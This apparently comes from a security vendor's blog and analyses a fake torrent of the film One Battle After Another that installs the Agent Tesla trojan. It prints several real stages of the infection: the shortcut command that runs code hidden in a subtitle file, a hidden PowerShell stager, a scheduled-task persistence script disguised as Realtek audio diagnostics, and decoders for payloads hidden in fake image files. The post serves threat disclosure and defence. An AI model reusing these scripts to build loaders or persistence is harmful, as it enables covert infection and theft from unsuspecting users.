Fake Leonardo DiCaprio Movie Torrent Drops Agent Tesla Through Layered PowerShell Chain

After noticing a spike in detections involving what looked like a movie torrent for One Battle After Another, Bitdefender researchers started an investigation and discovered that it was a complex infection chain.
The film, Leonardo DiCaprio's latest, has quickly gained notoriety, making it an attractive lure for cybercriminals seeking to infect as many devices as possible.
People often search for the latest movies on the internet, hoping to find a copy of a new release that has just begun its theater run or is only available via pay-per-view streaming. And since users are looking for entertainment, the possibility of infection from downloading a film might not cross their minds.
However, what seems like a simple download can quickly turn into something far more dangerous. Instead of the expected video file, users unknowingly download a compilation of PowerShell scripts and image archives that build into a memory-resident command-and-control (C2) agent, also known as a trojan (RAT – Remote Access Trojan) under the name of Agent Tesla.
This type of malware is designed with a single purpose: to provide attackers with unfettered access to the victim's Windows computer. Once they have a foothold, criminals can access the computer remotely and steal financial and personal information or use the device to launch additional attacks.
The trend of embedding malware in torrents and fake multimedia files that pretend to offer movies and TV shows is not new, but it has gained a lot of steam in the last year or so.
For example, Mission: Impossible – The Final Reckoning was used to spread the Lumma Stealer, which targets passwords, cookies, crypto wallets, credentials from remote desktop tools, and more.
The Agent Tesla malware in this fake movie release has been used for years in many campaigns, including email phishing and COVID-19 vaccination registration.
This investigation documents every layer of this new attack and shows how the components work together to support its efforts to evade detection.
Key findings
- The notoriety of Leonardo DiCaprio's new film, One Battle After Another, is being used to deploy malware on the Windows machines of unsuspecting users.
- The Agent Tesla RAT itself is not novel, but the deployment of consecutive attack methods leveraging PowerShell and other LOTL (Living Off the Land) tools is highly interesting.
- According to our insights, this particular type of attack has been used only in this torrent download.
- Payload execution is done entirely in memory.
- The attack demonstrates the use of multi-stage scripting, advanced obfuscation techniques, and fileless execution to evade detection and become persistent.
- The goal is to transform the Windows PC into a zombie agent, ready to be used at any time by attackers in other campaigns or to deploy malware further.
- The attack is directed at novices who don't often download pirated content or understand the dangers of torrents.
Context
The infection begins when a user downloads a torrent that appears to contain the One Battle After Another film. Inside the downloaded content, the user will find a shortcut file simply named CD.lnk that indicates it is there to launch the movie.
Clicking on that file, however, triggers a hidden command chain that executes a series of malicious scripts buried inside the subtitle file Part2.subtitles.srt.
The attacker uses several legitimate Windows utilities (CMD, PowerShell, and Task Scheduler) to unpack multiple layers of encrypted data.
The infection chain
- The fake movie launcher
When the user opens CD.lnk, it runs the following command:
\Windows\System32\cmd.exe /c type Part2.subtitles.srt | more | findstr /n "^" | findstr "100: 101: 102: 103:" | for /f "tokens=1,* delims=:" %a in ('more') do cmd /c %b
In short, this command translates to read Part2.subtitles.srt, extract lines 100–103, and execute them using cmd.exe and powershell.exe.
Surprisingly, the .srt file actually contains real subtitles, but lines 100 to 103 contain batch code that initiates the attack.
- Hidden code inside subtitles
At the specified lines, the subtitle file runs this batch script:
@echo off
cd /d "%~dp0"
powershell -windowstyle hidden -nop -ep Bypass -c "$s=5005;$e=152;$f=('P'+[char]97+'rt'+(1+1)+'.subtitles.srt');(gc $f)|select -Skip $s -First $e|powershell -windowstyle hidden -nop -ep Bypass -f -"
This PowerShell command actually opens another file named Part2.subtitles.srt, skips to line 5005, reads 152 lines and executes them, which reveals the next stage.

- Decrypting embedded payloads
PowerShell code parses encrypted data blocks from the same subtitle file (lines 6034, 7216 and 7419). The script uses AES decryption and writes multiple PowerShell scripts to the following folder:
C:\Users\<USER>\AppData\Local\Microsoft\Diagnostics

The output: five new PowerShell scripts, each responsible for one stage of the attack.
- Script 1: archive extraction
The first script extracts content from a file called "One Battle After Another.m2ts" a fake video file that is actually an archive (it's also the largest file).
Depending on the tools available, it uses Expand-Archive, WinRAR, 7-Zip or Bandizip, if found:
$arc=".\One Battle After Another.m2ts"; $out=".\";
if($arc -like '*.zip' -and (Get-Command Expand-Archive -Ea 0)){Expand-Archive $arc $out -Force}
elseif($arc -like '*.zip'){($s=New-Object -Com Shell.Application).Namespace($out).CopyHere($s.Namespace($arc).Items(),16)}
elseif(Test-Path "C:\Program Files\WinRAR\WinRAR.exe"){& "C:\Program Files\WinRAR\WinRAR.exe" x -ibck -inul -o+ $arc $out}
elseif(Test-Path "C:\Program Files\7-Zip\7z.exe"){& "C:\Program Files\7-Zip\7z.exe" x $arc -o"$out" -y}
elseif(Test-Path "C:\Program Files\Bandizip\Bandizip.exe"){& "C:\Program Files\Bandizip\Bandizip.exe" x $arc $out -y}
else{"No extractor found"}
The script has only one role – to unpack the fake archive for later use.
- Script 2: scheduled task creation
The second script's goal is to establish persistence through the Task Scheduler. It creates a task named RealtekDiagnostics (described as "Audio Helper" to make it blend in if the user looks for something out of place), which runs a batch file called RealtekCodec.bat.
$C = "$env:LOCALAPPDATA\Packages\Microsoft.WindowsSoundDiagnostics\Cache"
$T = "RealtekDiagnostics"
$B = "$C\RealtekCodec.bat"
$S = New-Object -ComObject Schedule.Service
$S.Connect()
$F = $S.GetFolder("\")
$D = $S.NewTask(0)
$D.RegistrationInfo.Description = "Audio Helper"
$A = $D.Actions.Create(0)
$A.Path = "cmd.exe"
$A.Arguments = [string]::Format('/c start /min "" "{0}"', $B)
$F.RegisterTaskDefinition($T, $D, 6, $null, $null, 3, $null)
The task is hidden and runs under the current user account. Also, the task is triggered one minute after creation or on logon.
- Script 3: decoding hidden data from "photo.jpg"
The third script handles Photo.jpg, a fake image containing encoded binary data. It reads and decodes it byte-by-byte:
$Deal = ".\Photo.jpg"
$Exit = "$env:LOCALAPPDATA\Packages\Microsoft.WindowsSoundDiagnostics\Cache"
[byte[]]$blob = [IO.File]::ReadAllBytes($Deal)
$pos = 0
$enc = [System.Text.Encoding]::UTF8
while ($pos -lt $blob.Length) {
if ($pos + 4 -gt $blob.Length) { break }
$nameLen = [BitConverter]::ToInt32($blob, $pos)
$pos += 4
if ($pos + $nameLen -gt $blob.Length) { break }
$filename = $enc.GetString($blob[$pos..($pos + $nameLen - 1)])
$pos += $nameLen
if ($pos + 4 -gt $blob.Length) { break }
$dataLen = [BitConverter]::ToInt32($blob, $pos)
$pos += 4
if ($pos + $dataLen -gt $blob.Length) { break }
$data = $blob[$pos..($pos + $dataLen - 1)]
$pos += $dataLen
for ($i = 0; $i -lt $data.Length; $i++) {
$data[$i] = ($data[$i] - 3) -band 0xFF
}
$outPath = Join-Path $Exit $filename
[IO.Directory]::CreateDirectory((Split-Path $outPath)) | Out-Null
[IO.File]::WriteAllBytes($outPath, $data)
Write-Host "[+] Restored: $filename"
}
Each decoded file is sent to the Windows Sound Diagnostics Cache folder.
- Script 4: cache folder setup
The fourth script is designed to ensure that the folder used for payloads at a later date exists:
$Cache = "$env:LOCALAPPDATA\Packages\Microsoft.WindowsSoundDiagnostics\Cache"
if (-not (Test-Path $Cache)) {
New-Item -Path $Cache -ItemType Directory -Force | Out-Null
}
- Script 5: unpacking "cover.jpg"
The fifth PowerShell script is also one of the more interesting ones. It actually extracts a second, disguised archive, falsely named Cover.jpg, which is protected by a "powerful password". The password is "1."
If the Cache folder is empty, it unpacks the file using WinRAR, 7-Zip, or Bandizip:
$arc1=".\Cover.jpg"; $pw="1"
$out="$env:LOCALAPPDATA\Packages\Microsoft.WindowsSoundDiagnostics\Cache"
if (!(Test-Path $out)) {New-Item $out -ItemType Directory -Force | Out-Null}
if ((Get-ChildItem $out -File -Recurse -ErrorAction SilentlyContinue).Count -eq 0) {
if (Test-Path "C:\Program Files\WinRAR\WinRAR.exe") {
Start-Process -FilePath "C:\Program Files\WinRAR\WinRAR.exe" -ArgumentList "x -ibck -inul -o+ -p$pw -ep1 -y `"$arc1`" `"$out`"" -Wait -WindowStyle Hidden
} elseif (Test-Path "C:\Program Files\7-Zip\7z.exe") {
Start-Process -FilePath "C:\Program Files\7-Zip\7z.exe" -ArgumentList "x -p$pw `"$arc1`" -o' "$out`" -y" -Wait -WindowStyle Hidden
} elseif (Test-Path "C:\Program Files\Bandizip\Bandizip.exe") {
Start-Process -FilePath "C:\Program Files\Bandizip\Bandizip.exe" -ArgumentList "x `"$arc1`" `"$out`" -p:$pw -y" -Wait -WindowStyle Hidden
} else {
"No extractor found"
}
} else {
"Archive already extracted"
}
This extraction actually consists of multiple files:
- {ABBF9F3A-4EE4-1C17-AF33-C637E37CA0D9}.1.ver0x0200040000100002.db
- {AFBF9F1A-1EE8-4C77-AF34-C647E37CA0D9}.1.ver0x0000000000000003.db
- {AFBF9F1A-2EE2-4C77-AF34-C647E37CA0D9}.1.ver0x0000000000000003.db
- {AFBF9F1A-3EE3-4C77-AF34-C647E37CA0D9}.1.ver0x0000000000000003.db
- {AFBF9F1A-4EE4-1C17-AF34-C647E37CA0D9}.1.ver0x0000000000000005.db
- {AFBF9F1A-4EE4-4C77-AF34-C647E37CA0D9}.1.ver0x0000000000000003.db
- {AFBF9F2A-4EE4-4C27-AF34-C647E37CA0D9}.1.ver0x0000300002000403.db
- {AFBF9F3A-4EE4-1C17-AF32-C647E37CA0D9}.1.ver0x0000040000000002.db
- {AFBF97F1A-4EE4-1a17-AF34-C647E37CA0D9}.1.ver0x0001000000000002.db
- {AFBF97F1A-4EE4-1a17-AF34-C647E37CA0D9}.1.ver0x0343400000000002.db
- AudioTask.xml
- part1.txt
- part2.txt
- Part3.Resolution
- part3.txt
- RealtekAudioService.db
- RealtekAudioService.go
- RealtekAudioSyncHelper.bat
- RealtekCodec.bat
- RealtekDriverInstall.ps1
- RealtekUpdateDriver.ps1
- Realtekcodec.bat and realtekdriverinstall.ps1
The scheduled task runs RealtekCodec.bat, which then runs "RealtekDriverInstall.ps1".
The RealtekDriverInstall.ps1 script then performs several key actions:
- Checks if Windows Defender is active.
- Attempts to install the Go programming language.
- Compiles RealtekAudioService.
- Configures persistence through the pre-existing scheduled task.
The compiled executable serves as the next-stage loader for the main payload, the Agent Tesla malware.
- Runtime execution via "part3.resolution"
Once everything is in place, the script RealtekAudioSyncHelper.bat is executed and reads Part 3.Resolution.
At line 1014, a PowerShell command concatenates and decodes three text files (part1.txt, part2.txt, part3.txt), which gives a payload that runs directly in memory. No file is written to disk at this stage.
- Final payload behavior
The decoded binary runs entirely in memory and contains all the necessary libraries and functions to establish a C2 (Command and Control) connection.
The research confirms its communication routines but does not identify the remote server destination, since no external connection was attempted.
Conclusion
It's impossible to estimate how many people downloaded the files, but we saw that the supposed movie had thousands of seeders and leechers. Whoever had any Bitdefender security solution would have been protected from the start.
Over the past couple of years, the number of infected torrent files promising the latest TV shows and movies has skyrocketed. It's becoming abundantly clear that attackers have discovered a viable attack vector. And it seems that Agent Tesla is slowly becoming one of the attacker's favorite tools.
These problems are only going to increase, at least until users realize that threats can hide in multimedia files.
tags
Author
Raul Bucur is the technical leader of a small team of security researchers. He's passionate about technology, malware reverse engineering, malware detection and forensics analysis.
View all postsSilviu is a seasoned writer who's been following the technology world for more than two decades, covering topics ranging from software to hardware and everything in between.
View all postsRight now Top posts
Infected Minecraft Mods Lead to Multi-Stage, Multi-Platform Infostealer Malware
June 08, 2023
Vulnerabilities identified in Amazon Fire TV Stick, Insignia FireOS TV Series
May 02, 2023
EyeSpy - Iranian Spyware Delivered in VPN Installers
January 11, 2023
FOLLOW US ON SOCIAL MEDIA
You might also like
Bookmarks











